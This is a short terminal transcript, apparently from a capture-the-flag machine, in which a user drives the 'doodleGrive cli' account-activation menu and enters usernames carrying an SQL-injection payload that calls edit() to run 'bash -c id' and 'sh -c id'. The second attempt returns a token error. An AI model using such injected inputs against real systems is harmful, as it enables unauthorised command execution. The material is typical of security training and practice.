 Select option: 5
Enter username to activate account: s"  and     edit("","bash   -c      id")--
Activating account for user 's" and     edit("","bash   -c      id")--'...
doodleGrive cli beta-2.2:
1. Show users list and info
2. Show groups list
3. Check server health and status
4. Show server requests log (last 1000 request)
5. activate user account
6. Exit
Select option: 5
Enter username to activate account: s"  and     edit("","sh     -c      id")
Activating account for user 's" and     edit("","sh     -c      id")'...
Error: unrecognized token: "";"
doodleGrive cli beta-2.2: